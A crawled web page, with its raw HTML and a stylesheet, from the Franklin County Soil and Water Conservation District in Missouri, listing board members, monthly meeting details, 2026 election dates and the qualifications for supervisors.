

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mosoilandwater.land/content/franklin/board-members
body_size: 7185
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="en" dir="ltr" prefix="fb: https://ogp.me/ns/fb# og: https://ogp.me/ns#"><!--<![endif]-->

<head>
  <meta charset="utf-8" />
<meta name="theme-color" content="#528133" />
<link rel="icon" href="/sites/mosoilandwater/themes/soilandwater/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" href="/sites/mosoilandwater/themes/soilandwater/apple-touch-icon.png" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://mosoilandwater.land/content/franklin/board-members" />
<link rel="shortlink" href="https://mosoilandwater.land/content/franklin/board-members" />
<meta property="og:site_name" content="Missouri Soil and Water" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://mosoilandwater.land/content/franklin/board-members" />
<meta property="og:title" content="Board &amp; Election Information" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://mosoilandwater.land/content/franklin/board-members" />
<meta name="twitter:title" content="Board &amp; Election Information" />
<meta itemprop="name" content="Board &amp; Election Information" />
<meta name="dcterms.title" content="Board &amp; Election Information" />
<meta name="dcterms.type" content="Text" />
<meta name="dcterms.format" content="text/html" />
<meta name="dcterms.identifier" content="https://mosoilandwater.land/content/franklin/board-members" />
  <title>Board & Election Information | Missouri Soil and Water</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="//mosoilandwater.land/sites/mosoilandwater/files/css/css_21N74k86UEv6KIohQA_LoLQZKXt3yhBH7y23tV9bR1g.css" media="all" />
<link rel="stylesheet" href="//mosoilandwater.land/sites/mosoilandwater/files/css/css_qa8cFEUxogQx_66XnOthZydqo85z3zGvP_iRjK-Mb-I.css" media="all" />
<link rel="stylesheet" href="//mosoilandwater.land/sites/mosoilandwater/files/css/css_V9_5KbBS4kqq-7QH0oc8AvZQSy9iMoidPYsMzHybAEk.css" media="all" />
<link rel="stylesheet" href="//mosoilandwater.land/sites/mosoilandwater/files/css/css_8bwxKQNPU8R0b1aPCerw0QO1JeIsptKWyfoMiPJOS9k.css" media="all" />
  <script src="//mosoilandwater.land/sites/mosoilandwater/files/js/js_mOx0WHl6cNZI0fqrVldT0Ay6Zv7VRFDm9LexZoNN_NI.js"></script>
<script>document.createElement( "picture" );</script>
<script src="//mosoilandwater.land/sites/mosoilandwater/files/js/js_Mz6lCuF12VAhAYLAgwTr45rI1_h9Lqr2M6m6Q3vkMGM.js"></script>
<script src="//mosoilandwater.land/sites/mosoilandwater/files/js/js_onbE0n0cQY6KTDQtHO_E27UBymFC-RuqypZZ6Zxez-o.js"></script>
<script src="//mosoilandwater.land/sites/mosoilandwater/files/js/js_bZrma6REH41F4Q9eZihxRjRy08aEerJCkYoX2VLlG9s.js"></script>
<script src="//mosoilandwater.land/sites/mosoilandwater/files/js/js_4wtKXw00k5vb1JMulSyETGlMP_kuOvh52s7HQBLcDI0.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-66077754-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-66077754-1", {"groups":"default","anonymize_ip":true});</script>
<script src="//mosoilandwater.land/sites/mosoilandwater/files/js/js_-oEDdwe4XpUqUj4W0KJs96ENaXIrGvjBvIP-WYYBi54.js"></script>
<script src="//mosoilandwater.land/sites/mosoilandwater/files/js/js__ZSyKRQDdSPDsLWBoAqKPVKWkA37P6bOHcJWNWGKZqI.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"soilandwater","theme_token":"BFsQL7sGhnEPOUZ3foq2A0a92ec1R9tSW3ZpJOQcES0","js":{"sites\/all\/modules\/contrib\/picture\/picturefill\/picturefill.min.js":1,"sites\/all\/modules\/contrib\/picture\/picture.min.js":1,"sites\/all\/modules\/mogov\/tls_check\/js\/outdatedbrowser.min.js":1,"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"0":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/fitvids\/jquery.fitvids.js":1,"sites\/all\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"misc\/form-single-submit.js":1,"sites\/all\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/contrib\/fitvids\/fitvids.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/mosoilandwater\/modules\/mogov\/mosoilandwater_project\/js\/mosoilandwater_project.js":1,"sites\/all\/modules\/contrib\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-66077754-1":1,"1":1,"sites\/all\/modules\/contrib\/extlink\/js\/extlink.js":1,"sites\/all\/themes\/mogov\/blue\/..\/..\/..\/libraries\/jquery.details.min.js":1,"sites\/all\/themes\/mogov\/blue\/js\/blue.behaviors.js":1,"sites\/mosoilandwater\/themes\/soilandwater\/..\/..\/..\/all\/libraries\/jquery.details.min.js":1,"sites\/mosoilandwater\/themes\/soilandwater\/js\/soilandwater.behaviors.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/contrib\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/contrib\/fitvids\/fitvids.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/contrib\/picture\/picture_wysiwyg.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/contrib\/extlink\/css\/extlink.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/contrib\/entity_embed\/css\/entity_embed.css":1,"sites\/all\/modules\/mogov\/tls_check\/css\/outdatedbrowser.min.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/mosoilandwater\/modules\/mogov\/mosoilandwater_project\/css\/mosoilandwater_project.css":1,"sites\/all\/modules\/contrib\/panels\/css\/panels.css":1,"sites\/all\/themes\/mogov\/blue\/panels\/layouts\/panes_2_a\/sites\/all\/themes\/mogov\/blue\/css\/panels\/layouts\/panes_2_a\/panes-2-a.layout.css":1,"sites\/all\/modules\/contrib\/addressfield\/addressfield.css":1,"sites\/all\/themes\/mogov\/blue\/system.menus.css":1,"sites\/all\/themes\/mogov\/blue\/system.messages.css":1,"sites\/all\/themes\/mogov\/blue\/system.theme.css":1,"sites\/all\/themes\/mogov\/blue\/css\/blue.normalize.css":1,"sites\/all\/themes\/mogov\/blue\/css\/blue.hacks.css":1,"sites\/all\/themes\/mogov\/blue\/css\/blue.styles.css":1,"sites\/all\/themes\/mogov\/blue\/css\/blue.no-query.css":1,"sites\/mosoilandwater\/themes\/soilandwater\/css\/soilandwater.normalize.css":1,"sites\/mosoilandwater\/themes\/soilandwater\/css\/soilandwater.hacks.css":1,"sites\/mosoilandwater\/themes\/soilandwater\/css\/soilandwater.styles.css":1,"sites\/mosoilandwater\/themes\/soilandwater\/css\/soilandwater.no-query.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"480px","file_public_path":"\/sites\/mosoilandwater\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"fitvids":{"custom_domains":[],"selectors":["body"],"simplifymarkup":true},"picture":{"required":true,"mappings":[["Responsive Image Default","mogov_responsive_image_default"],["Not Set","not_set"]],"label":"Image size (required) (required)","ckeditorDefaultMapping":"not_set","editorCSS":" [data-picture-mapping=\u0022mogov_responsive_image_default\u0022] { width: 220px; height: 220px;}"},"googleanalytics":{"account":["UA-66077754-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"currentPath":"content\/franklin\/board-members","currentPathIsAdmin":false,"urlIsAjaxTrusted":{"\/content\/franklin\/board-members":true},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extIconPlacement":"append","extSubdomains":1,"extExclude":"(mo\\.gov)|(state\\.mo\\.us)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are currently exiting to a site that is not part of the government (.gov) domain. Web sites are places where diverse groups of people interact, so please be aware that you will be subject to a wide variety of experiences beyond our control. Always use good judgment when using these platforms and when following links to other web sites.  Click OK to continue.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)","extUseFontAwesome":false}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/contrib/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in page-content page-content-franklin page-content-franklin-board-members section-content page-views with-sidebar with-sidebar" >
  <div id="fb-root"></div>
      <p id="skip-link">
      <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    </p>
      
<div id="page">
  <header class="l-zone l-header" role="banner">
    <div class="l-container">
      <div class="l-branding">
                  <a href="/" title="Visit Missouri Soil and Water home page" rel="home" class="site-logo"><img src="//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/logo.png" alt="Visit Missouri Soil and Water home page" /></a>
                              </div>
      <div class="l-header-content">
          <div class="region region-header-content-1">
    <div id="block-search-form" class="block block-search first last odd" role="search">

      
  <form action="/content/franklin/board-members" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-searchfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="search" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text form-search" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-ERX5OPEA4wG6e697JSeHNtl9rXlr2Tu8sdDg4XDicQ8" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div>
  </div>
              </div>
    </div>
  </header>

  
  
  
        

  
  <div class="l-zone l-main">
    <div class="l-container">
	    <div class="l-content">
        <a id="main-content"></a>
        <div class="region-top-content">
            <div class="region region-top-content">
    <div id="block-block-181" class="block block-block county-header first last odd">

      
  <div><span class="county-name">Franklin County</span><br />
<span class="swcd-words">Soil and Water Conservation District</span></div>
</div>
  </div>
        </div>
        <div class="l-main-content" role="main">
                                <h1>Board &amp; Election Information</h1>
                              <div id="mogov-messages" role="alert" aria-live="assertive" aria-atomic="true">
                      </div>
          
          


<div class="view view-board-members-view view-id-board_members_view view-display-id-page view-dom-id-9429af8513ee93de2320e7d0f14b82d7">
            <div class="view-header">
      <h2>Board Members</h2>    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-board-member">        <div class="field-content"><div class="item-list"><ul><li class="first"><div >
  <div class="content">
    <div class="field field-name-field-board-member-title field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">Chair</div></div></div><div class="field field-name-field-board-member-name field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">Dan Brunjes</div></div></div><div class="field field-name-field-board-member-elected-area field-type-text field-label-above"><div class="field-label">Elected Area:&nbsp;</div><div class="field-items"><div class="field-item even">I</div></div></div><div class="field field-name-field-board-member-area-served field-type-text field-label-above"><div class="field-label">Areas Served:&nbsp;</div><div class="field-items"><div class="field-item even">Boles, Calvey &amp; Prairie Townships</div></div></div><div class="field field-name-field-board-member-years-served field-type-text field-label-above"><div class="field-label">Years Served:&nbsp;</div><div class="field-items"><div class="field-item even">Since 2004 to Present</div></div></div><div class="field field-name-field-board-member-information field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>1503 Highway T</p>

<p>Labadie, MO 63055</p></div></div></div>  </div>
</div>
</li>
<li><div >
  <div class="content">
    <div class="field field-name-field-board-member-title field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">Vice Chair</div></div></div><div class="field field-name-field-board-member-name field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">John Helling</div></div></div><div class="field field-name-field-board-member-elected-area field-type-text field-label-above"><div class="field-label">Elected Area:&nbsp;</div><div class="field-items"><div class="field-item even">II</div></div></div><div class="field field-name-field-board-member-area-served field-type-text field-label-above"><div class="field-label">Areas Served:&nbsp;</div><div class="field-items"><div class="field-item even">St. John&#039;s, Union &amp; Central Townships </div></div></div><div class="field field-name-field-board-member-years-served field-type-text field-label-above"><div class="field-label">Years Served:&nbsp;</div><div class="field-items"><div class="field-item even">Since 2014 to Present</div></div></div><div class="field field-name-field-board-member-information field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>1501 Prairie Dell Road</p>

<p>Union, MO 63084</p>

<p> </p></div></div></div>  </div>
</div>
</li>
<li><div >
  <div class="content">
    <div class="field field-name-field-board-member-title field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">Treasurer</div></div></div><div class="field field-name-field-board-member-name field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">Denise Sue Koch</div></div></div><div class="field field-name-field-board-member-elected-area field-type-text field-label-above"><div class="field-label">Elected Area:&nbsp;</div><div class="field-items"><div class="field-item even">III</div></div></div><div class="field field-name-field-board-member-area-served field-type-text field-label-above"><div class="field-label">Areas Served:&nbsp;</div><div class="field-items"><div class="field-item even">Boone and Meramec Townships</div></div></div><div class="field field-name-field-board-member-years-served field-type-text field-label-above"><div class="field-label">Years Served:&nbsp;</div><div class="field-items"><div class="field-item even">Since 2023 to Present</div></div></div><div class="field field-name-field-board-member-information field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>964 Koch Lane</p>

<p>Sullivan, MO 63080</p>

<p> </p></div></div></div>  </div>
</div>
</li>
<li><div >
  <div class="content">
    <div class="field field-name-field-board-member-title field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">Member</div></div></div><div class="field field-name-field-board-member-name field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">Sheila Kloope</div></div></div><div class="field field-name-field-board-member-elected-area field-type-text field-label-above"><div class="field-label">Elected Area:&nbsp;</div><div class="field-items"><div class="field-item even">IV</div></div></div><div class="field field-name-field-board-member-area-served field-type-text field-label-above"><div class="field-label">Areas Served:&nbsp;</div><div class="field-items"><div class="field-item even">Boeuf and Lyon Townships </div></div></div><div class="field field-name-field-board-member-years-served field-type-text field-label-above"><div class="field-label">Years Served:&nbsp;</div><div class="field-items"><div class="field-item even">Since 2018 to Present</div></div></div><div class="field field-name-field-board-member-information field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>4870 Bucklick School Road</p>

<p>New Haven, MO  63068</p></div></div></div>  </div>
</div>
</li>
<li class="last"><div >
  <div class="content">
    <div class="field field-name-field-board-member-title field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">Secretary (University of Missouri Extension)</div></div></div><div class="field field-name-field-board-member-name field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">Kate McDonald</div></div></div><div class="field field-name-field-board-member-elected-area field-type-text field-label-above"><div class="field-label">Elected Area:&nbsp;</div><div class="field-items"><div class="field-item even">Appointed</div></div></div><div class="field field-name-field-board-member-area-served field-type-text field-label-above"><div class="field-label">Areas Served:&nbsp;</div><div class="field-items"><div class="field-item even">Franklin County </div></div></div><div class="field field-name-field-board-member-years-served field-type-text field-label-above"><div class="field-label">Years Served:&nbsp;</div><div class="field-items"><div class="field-item even">Since 2025 to Present</div></div></div><div class="field field-name-field-board-member-information field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>University of Extension Office</p>

<p>100 Union Plaza Drive</p>

<p>Union, MO 63084</p></div></div></div>  </div>
</div>
</li>
</ul></div></div>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><h2>Board of Supervisors Meetings</h2></span>  </div>  
  <div class="views-field views-field-field-board-meeting-place">    <span class="views-label views-label-field-board-meeting-place">Meeting Place: </span>    <div class="field-content">USDA Meeting Room, 1004 Vondera Ave, Union, MO 63084</div>  </div>  
  <div class="views-field views-field-field-board-meeting-date-time">    <span class="views-label views-label-field-board-meeting-date-time">Meeting Date and Time: </span>    <div class="field-content">Second Tuesday of each month at 6:30 a.m., unless there is a conflict.</div>  </div>  
  <div class="views-field views-field-field-board-member-add-info">        <div class="field-content board-member-additional-info"><p>THANK YOU to all present and past supervisors who served on the FCSWCD Board!</p>

<p>The Franklin County Soil and Water Conservation District board members serve on a voluntary basis for a four-year term and receive no compensation for their time. Serving on the SWCD board is a rewarding experience. You become a representative of the farmers and landowners in your area and help make decisions that improve our natural resources. You will have the opportunity to meet many new people within our county as well as within the state of Missouri.</p>

<p>If you would like to serve on the board of supervisors for the Franklin County Soil and Water Conservation District, please call the office at 636-583-2303, ext. 3096 or 636-303-5475 for full details.  </p></div>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><h2>Election Information</h2></span>  </div>  
  <div class="views-field views-field-field-board-election-information">        <div class="field-content"><p><strong>Next Election:</strong> Elections for Area II and Area IV will be held February 2026.  </p>

<p> </p>

<p><br />
<strong>Nomination Period</strong> Nov. 3-Dec. 2, 2025</p>

<p><img alt="Franklin County Area Boundaries outlined" data-picture-align="center" data-picture-mapping="mogov_responsive_image_default" src="//mosoilandwater.land/sites/mosoilandwater/files/franklin-area-boundaries.jpg" title="Franklin County Area Boundaries outlined" /></p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div><div id="block-block-591" class="block block-block last even">

      
  <p>Elections are held every two years.</p>

<p>The qualifications required to be a supervisor are:</p>

<ol>
	<li>
	<p>Being a land representative from the district (as defined in <a href="https://www.sos.mo.gov/cmsimages/adrules/csr/current/10csr/10c70-4.pdf">10 CSR 70-4.010 (1) (I)</a>). A land representative is defined as the owner or representative authorized by power of attorney of any farm lying within an area proposed to be established, and subsequently established, as a soil and water conservation district under <a href="https://revisor.mo.gov/main/OneChapter.aspx?chapter=278">Chapter 278, RSMo</a>. Each farm is entitled to representation by a land representative: provided, however that the land representative is a taxpayer of the county within which the soil and water district is located.</p>
	</li>
	<li>
	<p>Residing in, or owning a farm in, the area from which he/she is nominated where there is an expiring term.</p>
	</li>
	<li>
	<p>Being a cooperator of the district, defined as, "a person who is actively engaged in farming and practices conservation activities related to agriculture".</p>
	</li>
	<li>
	<p>Being a current resident and tax-paying citizen of the county for at least two years preceding the election date.</p>
	</li>
	<li>
	<p>Being eighteen (18) years of age or older by the election date.</p>
	</li>
</ol>
</div>
        </div>
      </div>
        <section class="region region-sidebar">
    <div id="block-panels-mini-default-sidebar" class="block block-panels-mini first last odd">

      
  
<div class="panel-display panel-display--panes-2-a panes-2-a">
  <div class="l-region columns-1-region--main-content">
    <div class="sidebar-wrapper"><div class="panel-pane pane-side-bar-pane"  >
  
      
  
  <div class="pane-node-field-county-links"><div class="field field-name-field-county-links field-type-link-field field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/franklin">District Home</a></div><div class="field-item odd"><a href="/content/franklin/board-members" class="active">Board &amp; Election Information</a></div><div class="field-item even"><a href="/franklin/landowner-assistance">Landowner Assistance</a></div><div class="field-item odd"><a href="/content/franklin/rental-equipment">Rental Equipment</a></div><div class="field-item even"><a href="/franklin/local-projects">Local Projects</a></div><div class="field-item odd"><a href="/franklin/needs-assessment">Needs Assessment</a></div><div class="field-item even"><a href="/franklin/history">History</a></div><div class="field-item odd"><a href="/franklin/links">Links</a></div><div class="field-item even"><a href="/franklin/forms">Forms</a></div></div></div></div>
  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-gov-delivery-pane"  >
  
      
  
  <div class="gov-delivery"><div class="field field-name-field-county-gov-delivery-link field-type-link-field field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://public.govdelivery.com/accounts/MODNR/subscriber/new?topic_id=MODNR_529">Receive Updates from the District</a></div></div></div></div>
  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-contact-us-pane"  >
  
        <h2 class="pane-title">
      Contact Us    </h2>
    
  
  <div class="contact_us_pane"><div class= "pane-node-field-county-address"><div class="field field-name-field-county-address field-type-addressfield field-label-hidden"><div class="field-items"><div class="field-item even"><div class="street-block"><div class="thoroughfare">1004 Vondera Ave.</div></div>
<div class="addressfield-container-inline locality-block country-US"><span class="locality">Union</span>, <span class="state">MO</span> <span class="postal-code">63084</span></div>
</div></div></div></div><div class= "pane-node-field-county-office-hours"><div class="field field-name-field-county-office-hours field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">Monday - Thursday 6:30 a.m. to 4 p.m. &amp; Friday 6:30 a.m. to 3 p.m.</div></div></div></div><div class= "pane-node-field-county-phone-number"><div class="field field-name-field-county-phone-number field-type-telephone field-label-hidden"><div class="field-items"><div class="field-item even">636-583-2303, ext. 3</div></div></div></div><div class= "pane-node-field-county-directions-link"><div class="field field-name-field-county-directions-link field-type-link-field field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://www.google.com/maps/place/1004+Vondera+Ave,+Union,+MO+63084/">Get Directions</a></div></div></div></div><div class= "pane-node-field-county-contact-link"><div class="field field-name-field-county-contact-link field-type-link-field field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/franklin/contact-us">Staff Directory</a></div></div></div></div></div>
  
  </div>
</div>    <div class="sidebar-wrapper"></div>  </div>
</div>

</div>
  </section>
    </div>
  </div>

  <footer class="l-zone l-footer" role="contentinfo">
    <div class="l-container">
        <div class="region region-footer">
    <div id="block-block-1" class="block block-block first odd">

      
  <p><a href="http://dnr.mo.gov"><img alt="Missouri Department of Natural Resources" src="/sites/mosoilandwater/themes/soilandwater/images/dnr-logo.png" /></a></p>
</div>
<div id="block-menu-menu-menu-site-info" class="block block-menu last even" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="https://www.mo.gov/privacy-policy/" class="menu__link">Privacy Policy</a></li>
<li class="menu__item is-leaf leaf"><a href="https://www.mo.gov/accessibility/" class="menu__link">Accessibility</a></li>
<li class="menu__item is-leaf last leaf"><a href="/jobs" class="menu__link">Job Opportunities</a></li>
</ul>
</div>
<div id="outdated"></div>  </div>
    </div>
  </footer>
</div>

  <script src="//mosoilandwater.land/sites/mosoilandwater/files/js/js_7-q4xx5FaXgFWWma9tMCS9Q__822jcg6rhczPisS8LQ.js"></script>
<script src="//mosoilandwater.land/sites/mosoilandwater/files/js/js_rTqmmPSyHI_SzZBmEGF9i9q4zZ5yUdgQc02y1px7jv8.js"></script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1393776974" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mosoilandwater.land/sites/mosoilandwater/files/css/css_8bwxKQNPU8R0b1aPCerw0QO1JeIsptKWyfoMiPJOS9k.css
body_size: 33304
content:
@import url(https://fonts.googleapis.com/css?family=Bitter:400,700,400italic);@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,700);@import url(https://fonts.googleapis.com/css?family=Bitter:400,700,400italic);@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,700);article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}[hidden],template{display:none;}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}body{margin:0;}a{background:transparent;}a:active,a:hover{outline:0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}dfn{font-style:italic;}h1{font-size:2em;margin:0.67em 0;}mark{background:#ff0;color:#000;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}img{border:0;}svg:not(:root){overflow:hidden;}figure{margin:1em 40px;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}pre{overflow:auto;}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}input{line-height:normal;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;}textarea{overflow:auto;}optgroup{font-weight:bold;}table{border-collapse:collapse;border-spacing:0;}td,th{padding:0;}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
